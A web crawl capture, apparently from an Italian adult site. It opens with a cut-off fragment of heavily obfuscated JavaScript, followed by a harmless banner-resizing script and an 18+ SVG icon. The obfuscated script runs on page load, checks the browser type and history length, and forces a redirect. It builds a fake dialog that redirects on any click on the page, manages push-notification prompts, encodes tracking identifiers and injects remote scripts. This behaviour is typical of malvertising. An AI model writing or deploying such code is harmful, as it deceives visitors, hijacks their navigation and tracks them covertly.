yt=document[vQ(0x1f6)]||'';if((/gsa/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/chrome/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/crios/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]()))&&!/edge/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())&&(yt===window[vQ(0xe9)][vQ(0x152)]||''===yt||m[vQ(0x125)](0x1,yq)||0x1<window[vQ(0x312)][vQ(0x2bc)]))window[vQ(0xe9)][vQ(0x152)]=yV;else{yq=document[vQ(0x2dd)+vQ(0x316)](vQ(0x155)),yq[vQ(0x297)]=m[vQ(0x194)];var yD=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yD['id']=vQ(0x34e),yt=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yt[vQ(0x363)]=vQ(0x142)+vQ(0x1aa),yD[vQ(0x134)+'d'](yt);var yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yc[vQ(0x363)]=vQ(0x1b2),yt[vQ(0x134)+'d'](yc);var yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yN[vQ(0x363)]=vQ(0x12c)+'e',yt[vQ(0x134)+'d'](yN),yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yN[vQ(0x363)]=m[vQ(0x124)],yt[vQ(0x134)+'d'](yN),yc[vQ(0x1e0)]=vQ(0x3b0)+vQ(0x196);var yd=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yd[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yd[vQ(0x1e0)]='OK';var yZ=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yZ[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yZ[vQ(0x1e0)]=vQ(0x209),yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yc[vQ(0x91)+'te'](vQ(0x155),vQ(0x238)+vQ(0x69)+vQ(0x353)+vQ(0x1d7)+vQ(0x294)+vQ(0x334)+vQ(0xcc)+vQ(0x14f)+vQ(0x9d)+vQ(0x6b)+vQ(0x1ab)+vQ(0x26e)+vQ(0x37f)+vQ(0x9d)+vQ(0x169)+vQ(0x1ee)+vQ(0xf8)+vQ(0xdd)+vQ(0x341)+vQ(0x360)+vQ(0x371)+vQ(0x326)+vQ(0x247)+vQ(0x199)+vQ(0xd1)+vQ(0xf3)+vQ(0x17b)+vQ(0x230)+vQ(0x260)+vQ(0x2c3)+vQ(0x29c)+vQ(0xc4)+vQ(0xac)+vQ(0x1a8)+vQ(0x34a)+vQ(0x18c)+vQ(0xe2)+vQ(0x10d)+vQ(0x265)+vQ(0x117)+vQ(0xfa)+vQ(0x113)+vQ(0x1c0)+vQ(0x277)+vQ(0x327)+vQ(0x10c)+vQ(0x18d)+vQ(0x9a)+vQ(0x3dc)+vQ(0x2f0)+vQ(0xe3)+vQ(0x360)+vQ(0xa6)+vQ(0x29a)+vQ(0x344)+vQ(0x277)+vQ(0x327)+vQ(0x2d5)+vQ(0x39b)+vQ(0x13b)+vQ(0x106)+vQ(0x97)+vQ(0x223)+vQ(0x9e)+vQ(0x34c)+vQ(0x6a)+vQ(0x366)+vQ(0x350)+vQ(0x20f)+vQ(0xd5)+vQ(0x20f)+vQ(0x329)+vQ(0xfd)+vQ(0x6c)+vQ(0x2a5)+vQ(0x263)+vQ(0x3ba)+vQ(0x25d)+vQ(0x2cb)+vQ(0x16a)+vQ(0x2ed)+vQ(0x21d)+vQ(0x282)+vQ(0xed)+vQ(0x29f)+vQ(0x239)+vQ(0x184)+vQ(0x1fc)+vQ(0x140)+vQ(0x3c7)+vQ(0x3bf)+vQ(0x1db)+vQ(0x78)+vQ(0x2f4)+vQ(0x30b)+vQ(0x7e)+vQ(0x129)+vQ(0x94)+vQ(0xe0)+vQ(0x1a9)+(vQ(0x162)+vQ(0x3a8)+vQ(0x2ae)+vQ(0x1e5)+vQ(0x311)+vQ(0x1c6)+vQ(0x2ff)+vQ(0x1ff)+vQ(0x3c1)+vQ(0x135)+vQ(0x10e)+vQ(0x339)+vQ(0x12a)+vQ(0x248)+vQ(0x31d)+vQ(0x29d)+vQ(0x153)+vQ(0x2f3)+vQ(0x256)+vQ(0x1d1)+vQ(0x262)+vQ(0x249)+vQ(0x30d)+vQ(0x3d2)+vQ(0x28e)+vQ(0x102)+vQ(0x181)+vQ(0x3b2)+vQ(0x2ff)+vQ(0x18f)+vQ(0x3a1)));var yx=function(){var vf=vQ;yd[vf(0x2e8)+vf(0x87)](m[vf(0x379)],yx),document[vf(0x79)][vf(0x2e8)+vf(0x87)](vf(0x3b7),yx),window[vf(0xe9)][vf(0x152)]=yV,setTimeout(function(M1){var vK=vf;yD[vK(0x166)](),Ce(CL);},0x3e8);},M0=function(){var vo=vQ,M1={'pdKBA':function(M2){return M2();}};vo(0x296)===vo(0x2e1)?M1[vo(0xa2)](yp):(yZ[vo(0x2e8)+vo(0x87)](vo(0x3b7),M0),document[vo(0x79)][vo(0x2e8)+vo(0x87)](vo(0x3b7),yx),yD[vo(0x166)](),yz[vo(0xf1)](Ce,CL));};yd[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),document[vQ(0x79)][vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),yN[vQ(0x134)+'d'](yd),m[vQ(0x320)](0x1,y7)?(yZ[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yN[vQ(0x134)+'d'](yZ)):0x2==y7&&(yc[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yt[vQ(0x134)+'d'](yc)),document[vQ(0x79)][vQ(0x134)+'d'](yq),document[vQ(0x79)][vQ(0x134)+'d'](yD);}},CF=function(){var vr=MU;try{var yV=yg||null;if(yV)return yV[vr(0xca)];}catch(yz){}return'';},CT=function(yV,yz){var vS=MU;return Math[vS(0x14d)](m[vS(0x81)](Math[vS(0x2f9)](),yz+0x1-yV))+yV;},CY=function(yV){var vV=MU;return 0x1==yV[vV(0x2bc)]?yV[0x0]:yV[Math[vV(0x14d)](Math[vV(0x2f9)]()*yV[vV(0x2bc)])];},Ch=function(){var vz=MU,yV={};yV[vz(0x381)]=function(yt,yD){return yt<<yD;};var yz=yV;function yq(yt){var vq=vz;return(Math[vq(0x2f9)]()*yz[vq(0x381)](0x1,yt<<0x2)^Date[vq(0x2a9)]()|0x0)[vq(0x17f)](0x10)[vq(0x2f7)](-yt);}return[yq(0x4)+yq(0x4),yq(0x4),'4'+m[vz(0x35f)](yq,0x3),(m[vz(0x81)](0x4,Math[vz(0x2f9)]())|0x8)[vz(0x17f)](0x10)+yq(0x3),Date[vz(0x2a9)]()[vz(0x17f)](0x10)[vz(0x2f7)](-0xa)+yq(0x2)][vz(0x148)]('-');};if(m[MU(0x320)](m[MU(0xfb)],typeof window)){if(m[MU(0x76)](MU(0x160),MU(0x7f)))return 0x0>Cc?null:m[MU(0x2a2)](C6,0x5,MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd));else{if(s)try{s(b);}catch(yz){}}}else{if(MU(0x198)!=typeof window[MU(0x2e4)])try{var CU=window[MU(0x2e4)]();b=CU[0x0],k=CU[0x1];}catch(yq){return;}if(b){var CR=function(yt,yD){var vt=MU;yD=m[vt(0x313)](yD,vt(0x164)+vt(0x3b8)+vt(0x2e9)+vt(0x1b9)+vt(0x28a)+vt(0x19d)+'89');for(var yc='',yN=yD[vt(0x2bc)],yd=0x0;yd<yt;yd++)yc+=yD[vt(0xa0)](Math[vt(0x14d)](Math[vt(0x2f9)]()*yN));return yc;},CB=function(yt,yD){var vD=MU;for(var yc=CR(yD),yN='',yd=0x0;yd<yt[vD(0x2bc)];yd++)var yZ=yt[vD(0x13e)](yd),yx=yc[vD(0x13e)](yd%yc[vD(0x2bc)]),yN=yN+String[vD(0x2fd)+'de'](yZ^yx);return btoa(yc+yN)[vD(0x2a4)](/=/g,'');},Cs=function(yt,yD){var vc=MU,yc={'ZrBFb':function(M1){return M1();}};if(vc(0x200)!==vc(0x3a5)){yt=atob(yt);var yN=yt[vc(0x3ce)](0x0,yD);yt=yt[vc(0x3ce)](yD);for(var yd='',yZ=0x0;m[vc(0x28b)](yZ,yt[vc(0x2bc)]);yZ++)var yx=yt[vc(0x13e)](yZ),M0=yN[vc(0x13e)](yZ%yN[vc(0x2bc)]),yd=yd+String[vc(0x2fd)+'de'](yx^M0);return yd;}else yc[vc(0x2cd)](yp);},CA=(function(){var yt={'FkRMw':function(yd,yZ){var vN=a0j;return m[vN(0x2fe)](yd,yZ);}};function yD(){var vd=a0j,yd={};yd[vd(0x2bd)]=vd(0x157);var yZ=yd;return yN||(yN=new Promise(function(yx,M0){var vZ=vd,M1={'cUmQI':function(M3,M4){return M3(M4);}};if(vZ(0x22f)!==yZ[vZ(0x2bd)]){var M2=indexedDB[vZ(0x3b4)](vZ(0x3af)+'re',0x1);M2[vZ(0x343)]=function(){var vx=vZ;M1[vx(0x211)](M0,M2[vx(0x1ce)]);},M2[vZ(0xdb)+vZ(0x16c)]=function(){var e0=vZ;M2[e0(0xdf)][e0(0x17d)+e0(0x201)](e0(0x131));},M2[vZ(0x75)]=function(){var e1=vZ;yx(M2[e1(0xdf)]);};}else yp();})),yN;}function yc(yd,yZ){var e2=a0j,yx={};yx[e2(0x375)]=e2(0x131);var M0=yx;return yD()[e2(0xdc)](function(M1){return new Promise(function(M2,M3){var e3=a0j,M4=M1[e3(0x3bb)+'n'](M0[e3(0x375)],yd);M4[e3(0x1ed)]=function(){M2();},M4[e3(0x343)]=function(){var e4=e3;M3(M4[e4(0x1ce)]);},yZ(M4[e3(0xec)+'e'](e3(0x131)));});});}var yN;return{'get':function(yd){var e5=a0j,yZ;return yc(e5(0x1c4),function(yx){var e6=e5;yZ=yx[e6(0x397)](yd);})[e5(0xdc)](function(){var e7=e5;return yZ[e7(0xdf)];});},'set':function(yd,yZ){var e8=a0j;return yc(e8(0x2b4),function(yx){var e9=e8;yx[e9(0x21c)](yZ,yd);});},'delete':function(yd){var eC=a0j,yZ={'eHbaV':function(yx,M0){return yx(M0);},'SipFe':function(yx,M0){return yx+M0;}};if(eC(0x1c8)!==eC(0x1c8)){var M0={};M0[eC(0x314)]=0xc8,yQ[eC(0x13f)](CL)&&0x64>yk(0x1,0x64)?CR&&yZ[eC(0x295)](m,M0):(i={'event':Cr,'timestamp':new CW()[eC(0x13c)](),'event_data':Cb||{},'status':Ct,'tag_id':CU,'sub_id1':yr,'sub_id2':f,'cookie_id':CI,'domain':o,'lp_name':Cm,'as_name':i,'hop':yZ[eC(0x2e7)](C3,0x1)},yb(o,CX(b(yN[eC(0x139)](CJ),0x5)),Cl));}else return yc(eC(0x2b4),function(M0){var ey=eC;M0[ey(0x99)](yd);});},'clear':function(){var eM=a0j;return yc(eM(0x2b4),function(yd){var ev=eM;yd[ev(0x112)]();});},'keys':function(){var ee=a0j,yd={};yd[ee(0x2c5)]=function(M0,M1){return M0||M1;};var yZ=yd,yx=[];return yc(ee(0x1c4),function(M0){var ej=ee;yt[ej(0xf2)](ej(0x317),ej(0x272))?(M0[ej(0xaa)+ej(0x204)]||M0[ej(0x37a)])[ej(0xe4)](M0)[ej(0x75)]=function(){var ep=ej;this[ep(0xdf)]&&(yx[ep(0x281)](this[ep(0xdf)][ep(0x105)]),this[ep(0xdf)][ep(0x24f)]());}:yK[ej(0x324)+ej(0x35b)][ej(0x17c)][ej(0x2eb)+'e']({'type':ej(0x193),'event':yj,'status':yP,'event_data':yZ[ej(0x2c5)](M0,{}),'retry':CO||0x0});})[ee(0xdc)](function(){return yx;});}};}()),CU=Cs(b,0x5),Cl=JSON[MU(0x2a8)](CU),CG=Cl[0x0],CW=Cl[0x1],CX=Cl[0x2],Cm=Cl[0x3],Ci=Cl[0x4],CE=Cl[0x5],Cn=Cl[0x6],CL=Cl[0x7],CI=Cl[0x8],Cg=Cl[0x9],CQ=Cl[0xa],Cf=Cl[0xb],CK=Cl[0xc],Co=Cl[0xd],Cr=Cl[0xe],CS=Cl[0xf],CV=Cl[0x10],Cz=Cl[0x12],Cq=Cl[0x13],Ct=Cl[0x14],CD=Cl[0x15],Cc=Cl[0x16],CN=Cl[0x17],Cd=Cl[0x18],CZ=Cl[0x19],Cx=Cl[0x1a],y0=Cl[0x1b],y1=Cl[0x1c],y2=Cl[0x1e],y3=Cl[0x1f],y4=Cl[0x20],y5=Cl[0x21],y6=Cl[0x22],y7=Cl[0x23],y8=Cl[0x24],y9=Cl[0x25],yC=Cl[0x26],yy=Cl[0x28],yM=Cl[0x29],yv=Cl[0x2a],ye='';yv&&(ye+='pe');var yj=Cr?!0x0:!0x1;CQ&&(CQ=m[MU(0x1af)](decodeURIComponent,CQ)),CS&&(yj=!0x0);var yp=window[MU(0xe9)][MU(0x382)];yj&&Co&&(yp=Co);var yu=window[MU(0x15a)][MU(0xe9)][MU(0x27a)],yb=MU(0xfe),yO=!0x1,yJ=m[MU(0x3d4)](yu+'//',yp),yP=top[MU(0xe9)][MU(0x152)],yw=!0x1,yk=null;CD&&(yk=CD[MU(0x138)](/\|/));var yH={};yH[MU(0xf0)]=CW,yH[MU(0x9b)]=CX,yH[MU(0x38a)]=Cm,yH[MU(0x188)]=Ci,yH[MU(0x83)]=yp,yH[MU(0x127)]=CE,yH[MU(0x195)]=CG;var yF='',yT=!0x1,yY=null,yh=m[MU(0x308)][MU(0x138)]('\x20'),yU=[MU(0x3d8),MU(0xa1)],yR=[MU(0x306)],yB=function(){},ys=function(){},yA=function(){},yl=function(){},yG=function(){},yW={'onPermissionDefault':function(yt){yB=yt;},'onPermissionAllowed':function(yt){ys=yt;},'onPermissionDenied':function(yt){yA=yt;},'onAlreadySubscribed':function(yt){yl=yt;},'onNotificationUnsupported':function(yt){yG=yt;}},yX=yH;try{var ym=/Android/i[MU(0xa3)](navigator[MU(0x3b3)]),yi=-0x1<navigator[MU(0x3b3)][MU(0x34f)+'e']()[MU(0x3db)](m[MU(0x335)]),yE=[MU(0x2f2),MU(0x243)],yn=(MU(0xba)+MU(0x359)+MU(0x183)+MU(0x85)+MU(0x19f)+MU(0x2b9)+MU(0x270)+MU(0x27d)+MU(0x1cc)+MU(0x9f)+MU(0x90)+MU(0x2f1)+MU(0x2a6)+MU(0x11a)+MU(0xbf)+MU(0x39f)+MU(0x28f))[MU(0x138)]('\x20');if([m[MU(0x2be)]][MU(0x13f)](CW)||yi&&yn[MU(0x13f)](CW)||yj&&ym&&yE[MU(0x13f)](CW))return;}catch(yt){}var yL={'identify':function(yD){var eu=MU,yc={};yc[eu(0x2a3)]=eu(0x131),yc[eu(0x1ae)]=eu(0x171)+eu(0x11c);var yN=yc;if(m[eu(0x6f)]===eu(0xeb)){var yZ=C6[eu(0x3b4)](eu(0x3af)+'re',0x1);yZ[eu(0x343)]=function(){var eb=eu;yZ(yZ[eb(0x1ce)]);},yZ[eu(0xdb)+eu(0x16c)]=function(){var eO=eu;yZ[eO(0xdf)][eO(0x17d)+eO(0x201)](yN[eO(0x2a3)]);},yZ[eu(0x75)]=function(){var eJ=eu;yZ(yZ[eJ(0xdf)]);};}else return new Promise(function(yZ,yx){var eP=eu,M0={'fvYmE':function(M2,M3){return M2(M3);}},M1=document[eP(0x2dd)+eP(0x316)](eP(0x2c6));M1[eP(0x91)+'te'](eP(0xca),yD),M1[eP(0x91)+'te'](eP(0x1cd),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x389),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x155),yN[eP(0x1ae)]),M1[eP(0x275)+eP(0x37b)](eP(0x3ca),function(){yZ('1');}),M1[eP(0x275)+eP(0x37b)](eP(0x1ce),function(){var ew=eP;M0[ew(0x2db)](yZ,'0');});});},'analyze':function(yD){var ek=MU,yc={'gcQOD':function(M0,M1){return M0(M1);},'AELrY':function(M0,M1){return M0+M1;},'xLbgn':function(M0,M1){return M0+M1;}},yN=this[ek(0x1e2)](ek(0x373)+ek(0x1df)+ek(0x130)+ek(0x36d)+ek(0x2b0)+ek(0x1a5)+ek(0x2d9)+ek(0x11f)+ek(0x2cf)+ek(0x253)),yd=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x3c3)+ek(0x3ab)+ek(0x80)+ek(0x1ad)+ek(0x305)+'il'),yZ=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x141)+ek(0x27f)+ek(0x3aa)+ek(0x7b)+ek(0x1d9)+ek(0x1e6)),yx=0x1===navigator[ek(0x23a)][ek(0x2bc)]?'0':'1';Promise[ek(0x111)]([yN,yd,yZ])[ek(0xdc)](function(M0){var eH=ek;yc[eH(0x323)](yD,eH(0xcf)==yc[eH(0xce)](yc[eH(0x283)](M0[0x0]+M0[0x1],M0[0x2]),yx));});}},yI=MU(0x358),yg=(function(){var eF=MU;try{if(eF(0x25a)!==eF(0x25a)){var yd=null;try{yd=Cu[eF(0x2a8)](yZ);}catch(yx){Cz();return;}if(0x0==yd[eF(0x2bc)])CO();else{var yZ=yd[0x1];0x1==yd[0x0]?CG():CE=yZ;}}else{var yD,yc;return(yD=document[eF(0x2c8)+eF(0x388)])||(yc=document[eF(0xea)+eF(0x351)](eF(0x2c1)),yD=yc[yc[eF(0x2bc)]-0x1]),yD;}}catch(yd){}return null;}());0x0!=Cg&&setTimeout(function(){var eT=MU;if(eT(0x1f8)===m[eT(0x3c4)]){if(!C7||yX()){var yc=yr[eT(0x8a)](new f()[eT(0x13c)]()/0x3e8)[eT(0x17f)]();CI[eT(0xb6)](eT(0x298)+'n',yc);var yN=o||Cm(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+i(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]();C3&&(yN=yb(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+o(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()),CX=b||'',yc=m[eT(0x70)](c,m[eT(0xef)](m[eT(0x101)](yN+'|',CJ)+'|'+yc+'|',Cl),0x5),ye(m[eT(0x394)](m[eT(0x38f)](m[eT(0x23d)]+Ci,'/'),yc));}}else m[eT(0x214)]!=yb&&CO(Cn,!0x0);},0x3e8*Cg),yg&&(yY=yg[MU(0x1f2)]||window[MU(0xd6)+MU(0x71)+MU(0xc5)],yg[MU(0x1f2)]=null);if(CS){if(Cr=CF()){var yQ=document[MU(0x2dd)+MU(0x316)]('a');yQ[MU(0x152)]=Cr,o(yQ[MU(0x364)],MU(0x219))&&(CX=o(yQ[MU(0x364)],m[MU(0x242)]));var yf=new URL(yP)[MU(0x293)+'ms'][MU(0x397)](MU(0x232))||'';yf?Cm=yf:o(yQ[MU(0x364)],m[MU(0x33c)])&&(Cm=o(yQ[MU(0x364)],m[MU(0x33c)])),o(yQ[MU(0x364)],MU(0xf0))&&(CW=o(yQ[MU(0x364)],m[MU(0x374)])),o(yQ[MU(0x364)],MU(0x3bd))&&(CL=o(yQ[MU(0x364)],MU(0x3bd))),o(yQ[MU(0x364)],'ob')&&(CI=o(yQ[MU(0x364)],'ob')),o(yQ[MU(0x364)],MU(0x236))&&(CN=o(yQ[MU(0x364)],MU(0x236))),m[MU(0x8e)](o,yQ[MU(0x364)],MU(0x14a))&&(y1=o(yQ[MU(0x364)],MU(0x14a)));var yK={};yK[MU(0x362)]=Cr,yK[MU(0x114)]=0x1,yK[MU(0x28d)]=y8;var yo=m[MU(0x3c0)](yJ,'/'),CU=yK;CW&&(CU[MU(0xf0)]=CW),CX&&(CU[MU(0x9b)]=CX),Cm&&(CU[MU(0x38a)]=Cm),Ci&&(CU[MU(0x188)]=Ci),Ct&&(CU[MU(0x318)]=Ct),CZ&&(CU[MU(0x2ca)]=CZ),CK&&(CU['as']=CK),CL&&(CU[MU(0x3bd)]=CL),CI&&(CU['ob']=CI),CN&&(CU[MU(0x236)]=CN),y1&&(CU[MU(0x14a)]=y1),y2&&(CU[MU(0x254)]=y2),b=m[MU(0x1af)](encodeURIComponent,CB(JSON[MU(0x139)](CU),0x5));var yo=yo+b,yr=document[MU(0x2dd)+MU(0x316)](MU(0x2c1));yr[MU(0x3cc)]=MU(0x22c)+MU(0x1f9),yr[MU(0xca)]=yo,yr[MU(0x1f2)]=yY,yr[MU(0x343)]=function(){var eY=MU;m[eY(0xa5)](i);};var yS=yg;yS?yS[MU(0x340)][MU(0x2dc)+'re'](yr,yS):m[MU(0x143)](i);}}else y0?MU(0x1ec)+'on'in window?window[MU(0x2ad)]=i:Cu():i();}}}catch(yD){}}("[base64]",null,s);

--- FILE ---
content_type: application/javascript
request_url: https://www.mrpornogratis.it/js/spx_resposive_rotator.js?x26235
body_size: -219
content:
(function(){
	var spx_rotator = document.querySelectorAll(".spx_rotator");
	window.addEventListener("resize", scale);

	function scale(){
		for (var i = 0; i < spx_rotator.length; i++) {
			var w = spx_rotator[i].getAttribute('width');
			var h = spx_rotator[i].getAttribute('height');
			var width = spx_rotator[i].offsetWidth;
			spx_rotator[i].width = width;
			spx_rotator[i].height = Math.round(width*h/w);
		};
	}
	scale();
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/img/18plusdisclaimer.svg?x26235
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><circle cx="20" cy="20" r="20" fill="#009246"/><path d="M13,19h3v2h-3v3h-2v-3h-3v-2h3v-3h2v3ZM40,20c0,11.03-8.97,20-20,20S0,31.03,0,20,8.97,0,20,0s20,8.97,20,20ZM39,20C39,9.52,30.48,1,20,1S1,9.52,1,20s8.52,19,19,19,19-8.52,19-19ZM17,17.08l1.23,1.53,1.39-1.11c.17-.13.46-.41.89-.83l-.04,1.25-.02,1.14v6.94h2.56v-12h-2.1l-3.9,3.08ZM34,22.81c0,.96-.37,1.73-1.1,2.31-.73.58-1.7.88-2.89.88s-2.23-.27-2.94-.82c-.71-.54-1.07-1.31-1.07-2.31,0-.67.17-1.26.52-1.77.35-.52.9-.97,1.66-1.37-.65-.42-1.12-.87-1.4-1.35-.29-.48-.43-1.01-.43-1.58,0-.84.34-1.51,1.01-2.03.68-.52,1.56-.78,2.64-.78s1.97.25,2.64.76c.67.51,1,1.2,1,2.06,0,.6-.16,1.13-.48,1.6-.32.47-.84.88-1.56,1.25.85.47,1.46.96,1.84,1.47.37.51.56,1.07.56,1.67ZM28.62,17c0,.32.1.61.3.86.2.25.56.51,1.09.78.51-.25.87-.5,1.07-.75.2-.26.3-.55.3-.89,0-.37-.13-.66-.39-.87-.26-.21-.59-.32-1-.32s-.74.11-.99.32c-.25.22-.38.51-.38.87ZM31.76,22.75c0-.36-.15-.69-.44-1-.29-.31-.77-.64-1.43-1-1.11.52-1.66,1.18-1.66,1.98,0,.46.16.81.47,1.07s.74.38,1.28.38c.6,0,1.04-.13,1.34-.4.3-.26.44-.61.44-1.04Z" fill="#fff"/></svg>